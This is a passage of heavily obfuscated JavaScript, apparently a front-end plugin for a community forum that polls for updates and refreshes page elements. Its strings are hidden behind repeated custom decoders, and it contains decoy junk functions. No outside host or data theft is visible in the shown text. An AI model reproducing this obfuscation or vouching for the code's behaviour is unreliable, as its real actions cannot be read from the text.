__Uint8Array="GuYmA3=pVj85T4lZJh+fL`Cno#>{FzkN1E\".x?/)$Bsq:vaM|I_6U@(KwHb;PXy&rS!9}D[i^OQ0,7Wc*%~R]2tgde<",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function i3TcnCB(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=EeEjhY(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(__Array[__Buffer(EGrQwN[123])]=EGrQwN[1],__Array[__Buffer(599)]=__Array[i3TcnCB(600)+EGrQwN[302]]+i3TcnCB(601)+__Array[i3TcnCB(602)])}if(__Array[__Buffer(603)+EGrQwN[168]][__Buffer(604)]){function T_0xu9v(__TextDecoder){var __Uint8Array="wOYgRrVAEWpl15`:6~b3&jvF}uPoB048)$S<H*U,9X{/mn(@Le;i%DxI]QNs#.[M?_T\"zZq>d!cfJKC2tyGkh=7+|a^",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function m0zbLBZ(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=T_0xu9v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}if(__TextDecoder[m0zbLBZ(EGrQwN[124])]){__Array[m0zbLBZ(606)]=__TextDecoder[m0zbLBZ(EGrQwN[124])]}__Array[m0zbLBZ(607)](__TextDecoder)}if(__TextDecoder[__Buffer(EGrQwN[125])]&&__TextDecoder[__Buffer(EGrQwN[125])][__Buffer(609)]>EGrQwN[0]){function CvWTPBu(__TextDecoder){var __Uint8Array="\"CHyN4|xlfD*=gaz+w!TQ~p}?<9.]$%MB28n7v@I[oerui(dFKE,YPV3AORGZjX6JL`qk&U^1h>{:WS#bs)m/5_c0t;",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function U4YUGzS(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=CvWTPBu(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(__Array[U4YUGzS(610)](__TextDecoder),__Array[U4YUGzS(611)]())}else{function QWYP2v(__TextDecoder){var __Uint8Array="sK}Zxt(*^Fry{q>4%~w3b[\"9!kXfz&28DS]P?:uCR;Q.UhGET)J0g6p#`cV=7n|1NI<voA@aWm$+5_H/ld,BeMYLjOi",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function PsFm1HX(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=QWYP2v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}if(!__Array[__Buffer(612)]&&(ips[PsFm1HX(613)](PsFm1HX(614))||__Array[PsFm1HX(615)])){__Array[PsFm1HX(EGrQwN[126])]++;if(__Array[PsFm1HX(EGrQwN[126])]>=EGrQwN[76]){d2YqB4M(__Array[PsFm1HX(EGrQwN[126])]=EGrQwN[0],__Array[PsFm1HX(EGrQwN[128])]+__Array[PsFm1HX(EGrQwN[127])]<__Array[PsFm1HX(EGrQwN[129])]?__Array[PsFm1HX(620)+PsFm1HX(621)]+=__Array[PsFm1HX(EGrQwN[127])]:__Array[PsFm1HX(EGrQwN[128])]=__Array[PsFm1HX(EGrQwN[129])])}}}__Array[__Buffer(622)+EGrQwN[113]]=__TextDecoder[__Buffer(623)];if(__TextDecoder[__Buffer(624)]){function Q37is5F(__TextDecoder){var __Uint8Array="GC\"UldgBHKfj{b(hn|Eo<.`ic[Q,Fa0L79uX)*v#MSDyr5=s$RA~^TpO8%Wkm@42J/x}ez?:PYItq!V_w3+>]&NZ61;",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function t6Zxsrh(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=Q37is5F(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__globalObject[t6Zxsrh(625)](__TextDecoder[t6Zxsrh(626)],function(__TextDecoder,__Uint8Array){if(__Uint8Array){function __Buffer(__Uint8Array){var __Buffer="vbV7(6^M4/;L])`%Rsuht=x:Ul<1p?ONwA~F#qHaZ,PoG9ByDEm&I}+>2T5{XJrfWQznYC0ik!edK$.|3\"8_@Sj[g*c",utf8ArrayToStr,__Array,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,m0zbLBZ;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),__Array=utf8ArrayToStr.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(m0zbLBZ=EGrQwN[0];m0zbLBZ<__Array;m0zbLBZ++){var CvWTPBu=__Buffer.indexOf(utf8ArrayToStr[m0zbLBZ]);if(CvWTPBu===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=CvWTPBu}else{d2YqB4M(T_0xu9v+=CvWTPBu*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Buffer(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array[t6Zxsrh(EGrQwN[130])][t6Zxsrh(EGrQwN[131])](EGrQwN[132]+__TextDecoder+utf8ArrayToStr(629))[utf8ArrayToStr(630)](__Array[utf8ArrayToStr(631)+utf8ArrayToStr(632)](__Uint8Array))}else{__Array[t6Zxsrh(EGrQwN[130])][t6Zxsrh(EGrQwN[131])](EGrQwN[132]+__TextDecoder)[t6Zxsrh(633)]()}})}},[__String(634)](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(635)){return{}}const __Uint8Array=ips[__String(EGrQwN[133])](__String(EGrQwN[134]));let __Buffer=EGrQwN[17],keqObU=Object[__String(636)+EGrQwN[135]](__globalObject);d2YqB4M(keqObU=keqObU[__String(EGrQwN[265])](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(EGrQwN[209])])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return EGrQwN[19]}return EGrQwN[18]}),keqObU[__String(EGrQwN[162])]((__globalObject,__TextDecoder)=>{return __TextDecoder[EGrQwN[1]][__String(EGrQwN[136])]-__globalObject[EGrQwN[1]][__String(EGrQwN[136])]}));if(__Buffer){keqObU[__String(641)+EGrQwN[51]](__Buffer)}return Object[__String(642)](keqObU)},[__String(643)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="LQlAkrcBfJm9.w3{HZoqFty#W&TK/~(GC$07javu|>D+i^}<dNhS[Vn]18IX_sPx`YR?pe456E\"g!;@MOz*b,%=2:)U",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,__globalObject;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__String}else{d2YqB4M(i3TcnCB+=__String*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;if(__Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__Buffer(645))[__Buffer(EGrQwN[138])]>EGrQwN[0]){if(!__TextDecoder[__Buffer(647)+EGrQwN[137]]){__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]=EGrQwN[0];return}const utf8ArrayToStr=__Array[__Buffer(650)](__TextDecoder[__Buffer(651)]),kWpJIKf=Object[__Buffer(652)](utf8ArrayToStr),EeEjhY=kWpJIKf[__Buffer(EGrQwN[138])]>EGrQwN[0]?kWpJIKf[kWpJIKf[__Buffer(EGrQwN[138])]-EGrQwN[1]]:EGrQwN[0];if(__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]!=EeEjhY||__Array[__Buffer(653)]){__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]=EeEjhY;const i3TcnCB=__Array[__Buffer(654)][__Buffer(655)](__Buffer(656)+__Buffer(657));d2YqB4M(i3TcnCB[__Buffer(658)](__Array[__Buffer(659)](utf8ArrayToStr)),__globalObject(document)[__Buffer(660)](__Buffer(661),[i3TcnCB]))}}},[__String(EGrQwN[428])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="APsLfp6B.uyCDZ8vw=q]E|Ne_},RTF5\"{$mY+X7nga<&;~4b@*1[(9G0x3M`#HU/l!V2>:Qiozr%)?k^tIhSJKdcWOj",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var CvWTPBu=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(CvWTPBu===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=CvWTPBu}else{d2YqB4M(i3TcnCB+=CvWTPBu*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this,utf8ArrayToStr=__Array[__Buffer(EGrQwN[141])][__Buffer(EGrQwN[142])](__Buffer(665)),kWpJIKf=__Array[__Buffer(EGrQwN[141])][__Buffer(EGrQwN[142])](__Buffer(666));if(__Array[__Buffer(EGrQwN[144])][__Buffer(668)]===__Buffer(669)){let EeEjhY=EGrQwN[19];const i3TcnCB=utf8ArrayToStr[__Buffer(670)]()+utf8ArrayToStr[__Buffer(671)]()-utf8ArrayToStr[__Buffer(672)](__Buffer(673));if(i3TcnCB>=-EGrQwN[143]){EeEjhY=EGrQwN[18]}kWpJIKf[__Buffer(EGrQwN[152])](__Array[__Buffer(EGrQwN[147])](__TextDecoder[__Buffer(EGrQwN[145])]));if(__Array[__Buffer(EGrQwN[148])]&&!__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[149])]&&__TextDecoder[__Buffer(EGrQwN[145])][__Buffer(EGrQwN[150])]===__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[151])]){kWpJIKf[__Buffer(EGrQwN[146])](ips[__Buffer(682)+__Buffer(683)][__Buffer(EGrQwN[153])](__Buffer(EGrQwN[154])))}__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(687),[utf8ArrayToStr]);if(EeEjhY||__Array[__Buffer(688)]){__Array[__Buffer(689)]()}}else{kWpJIKf[__Buffer(EGrQwN[146])](__Array[__Buffer(EGrQwN[147])](__TextDecoder[__Buffer(EGrQwN[145])]));if(__Array[__Buffer(EGrQwN[148])]&&!__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[149])]&&__TextDecoder[__Buffer(EGrQwN[145])][__Buffer(EGrQwN[150])]===__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[151])]){kWpJIKf[__Buffer(EGrQwN[152])](ips[__Buffer(690)][__Buffer(EGrQwN[153])](__Buffer(EGrQwN[154])))}__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(691)+__Buffer(692)+EGrQwN[88],[utf8ArrayToStr])}d2YqB4M(__globalObject(__Buffer(693))[__Buffer(694)](),__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(695),[__TextDecoder[__Buffer(EGrQwN[145])]]));if(__TextDecoder[__Buffer(696)]){function T_0xu9v(__TextDecoder){var __Uint8Array="#>yB(ERN)p07:x/Mc&ag2]Ki;YZdAn[l_JDUz?tsXm4QqPH*!$rbTF1fuL`@,h~k.+ICvo}V6WwO59|8^S<{jG%3=\"e",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var CvWTPBu=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(CvWTPBu===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=CvWTPBu}else{d2YqB4M(i3TcnCB+=CvWTPBu*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function CvWTPBu(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=T_0xu9v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const zrZd9K=__Array[CvWTPBu(EGrQwN[156])][CvWTPBu(EGrQwN[158])](CvWTPBu(699));if(__TextDecoder[CvWTPBu(EGrQwN[157])]===CvWTPBu(701)){if(!__Array[CvWTPBu(702)]){zrZd9K[CvWTPBu(703)]()}}else{zrZd9K[CvWTPBu(704)]();const eJbzuV=!__Array[CvWTPBu(EGrQwN[156])][CvWTPBu(705)](CvWTPBu(706))[CvWTPBu(707)](CvWTPBu(708)+CvWTPBu(709))&&__TextDecoder[CvWTPBu(EGrQwN[157])][EGrQwN[66]]===EGrQwN[1]?EGrQwN[1]:EGrQwN[0];zrZd9K[CvWTPBu(EGrQwN[158])](CvWTPBu(710))[CvWTPBu(711)](__TextDecoder[CvWTPBu(EGrQwN[157])][eJbzuV])}}if(!__Array[__Buffer(712)]){const P8zQ6q=ips[__Buffer(713)][__Buffer(714)][__Buffer(715)](__Buffer(716)+__Array[__Buffer(717)]);if(P8zQ6q!=EGrQwN[1]&&!__Array[__Buffer(EGrQwN[159])+__Buffer(EGrQwN[160])]&&!__Array[__Buffer(720)]){if(__Buffer(721)in m0zbLBZ){JMuJ5cj()}function JMuJ5cj(){}__Array[__Buffer(727)][__Buffer(728)]()}}kWpJIKf[__Buffer(EGrQwN[142])](__Buffer(729))[__Buffer(730)](function(){__Array[__Buffer(EGrQwN[159])+__Buffer(EGrQwN[160])]=EGrQwN[19]})},[__String(731)](){const __TextDecoder=this[__String(EGrQwN[53])][__String(732)];if(!__TextDecoder){if(__String(733)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){}return EGrQwN[19]}const __Buffer=__TextDecoder[__String(741)],keqObU=[],SQuf31b=this;__globalObject[__String(EGrQwN[176])](__TextDecoder[__String(743)],function(__TextDecoder,__Uint8Array){d2YqB4M(__Buffer[__String(EGrQwN[220])]=__Uint8Array[__String(EGrQwN[363])],__Buffer[__String(746)]=Math[__String(747)](Date[__String(EGrQwN[383])]()/EGrQwN[116]));const keqObU=[__Buffer],__Array=SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),utf8ArrayToStr=SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]));setInterval(function(){if(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])){let __TextDecoder=EGrQwN[19];const __Uint8Array=__Array[__String(EGrQwN[394])]()+__Array[__String(753)+__String(754)]()-__Array[__String(EGrQwN[366])](__String(EGrQwN[395]));if(__Uint8Array>=-EGrQwN[143]){__TextDecoder=EGrQwN[18]}d2YqB4M(utf8ArrayToStr[__String(EGrQwN[262])](SQuf31b[__String(EGrQwN[164])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[utf8ArrayToStr]));if(__TextDecoder||SQuf31b[__String(EGrQwN[163])]){SQuf31b[__String(EGrQwN[444])]()}}else{d2YqB4M(utf8ArrayToStr[__String(EGrQwN[362])](SQuf31b[__String(EGrQwN[164])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[utf8ArrayToStr]))}__globalObject(__String(EGrQwN[390]))[__String(764)+"o"]();if(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[169])]>EGrQwN[0]&&!SQuf31b[__String(EGrQwN[167])]){const __Buffer=utf8ArrayToStr[__String(EGrQwN[388])]()[__String(EGrQwN[175])]-SQuf31b[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[169])];if(__Buffer>EGrQwN[0]){utf8ArrayToStr[__String(EGrQwN[161])](__String(769)+(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?"":__String(770))+__String(771)+__Buffer+EGrQwN[208])[__String(EGrQwN[337])]()}}if(!SQuf31b[__String(EGrQwN[171])]){if(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+SQuf31b[__String(EGrQwN[52])])!=EGrQwN[1]&&!SQuf31b[__String(EGrQwN[122])]&&!SQuf31b[__String(EGrQwN[172])+__String(EGrQwN[173])]){SQuf31b[__String(EGrQwN[174])][__String(777)]()}}},__Uint8Array[__String(EGrQwN[223])]*EGrQwN[116])})},[__String(779)](){let __TextDecoder;if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]){__TextDecoder=EGrQwN[18];if(ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[179]))){__globalObject[__String(EGrQwN[176])](ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[179]))[__String(EGrQwN[186])](EGrQwN[180]),function(__Uint8Array,__Buffer){if(ips[__String(EGrQwN[181])][__String(EGrQwN[187])][__String(787)](__Buffer[__String(EGrQwN[188])]())){__TextDecoder=EGrQwN[19];return EGrQwN[19]}});if(!__TextDecoder){return}}}else{if(__String(789)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){var __TextDecoder=function(__TextDecoder,__Buffer,__globalObject){var __String={};if(__globalObject.length!==__TextDecoder.length+__Buffer.length)return EGrQwN[19];return __Uint8Array(__TextDecoder,__Buffer,__globalObject,EGrQwN[0],EGrQwN[0],EGrQwN[0],__String)},__Uint8Array;d2YqB4M(__Uint8Array=function(__TextDecoder,__Buffer,__globalObject,__String,keqObU,SQuf31b,__Array){var utf8ArrayToStr=EGrQwN[19];if(SQuf31b>=__globalObject.length)return EGrQwN[18];if(__Array[""+__String+keqObU+SQuf31b]!==void 0)return __Array[""+__String+keqObU+SQuf31b];if(__globalObject[SQuf31b]===__TextDecoder[__String]&&__globalObject[SQuf31b]===__Buffer[keqObU]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String+EGrQwN[1],keqObU,SQuf31b+EGrQwN[1],__Array)||__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String,keqObU+EGrQwN[1],SQuf31b+EGrQwN[1],__Array)}else if(__globalObject[SQuf31b]===__TextDecoder[__String]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String+EGrQwN[1],keqObU,SQuf31b+EGrQwN[1],__Array)}else if(__globalObject[SQuf31b]===__Buffer[keqObU]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String,keqObU+EGrQwN[1],SQuf31b+EGrQwN[1],__Array)}__Array[""+__String+keqObU+SQuf31b]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__TextDecoder))}if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[183]))[__String(EGrQwN[175])]>EGrQwN[0]){__TextDecoder=EGrQwN[18];const __Buffer=this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[183]));if(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[185]))){__globalObject[__String(EGrQwN[176])](__Buffer[__String(EGrQwN[184])](__String(EGrQwN[185]))[__String(EGrQwN[186])](EGrQwN[180]),function(__Uint8Array,__Buffer){if(ips[__String(EGrQwN[181])][__String(EGrQwN[187])][__String(EGrQwN[312])+__String(793)](__Buffer[__String(EGrQwN[188])]())){__TextDecoder=EGrQwN[19];return EGrQwN[19]}});if(!__TextDecoder){return}}}}this[__String(EGrQwN[284])+"On"]()},[__String(795)](){if(!this[__String(EGrQwN[122])]){this[__String(EGrQwN[189])](EGrQwN[18])}return EGrQwN[19]},[__String(EGrQwN[190])](){d2YqB4M(this[__String(EGrQwN[21])]=ips[__String(EGrQwN[133])](__String(796)),this[__String(EGrQwN[191])]=EGrQwN[0])},[__String(797)](__TextDecoder,__Uint8Array){d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]());const __Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[283])),SQuf31b=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(803));if(keqObU){var __Array,utf8ArrayToStr,kWpJIKf;switch(keqObU){case __String(804):__Buffer[__String(EGrQwN[431])](SQuf31b);break;case __String(806):__Buffer[__String(EGrQwN[194])](SQuf31b);break;case __String(808):__Buffer[__String(EGrQwN[203])](SQuf31b);break;case 